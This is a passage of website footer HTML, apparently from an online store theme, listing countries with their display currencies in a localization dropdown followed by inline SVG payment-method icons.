                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              

              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 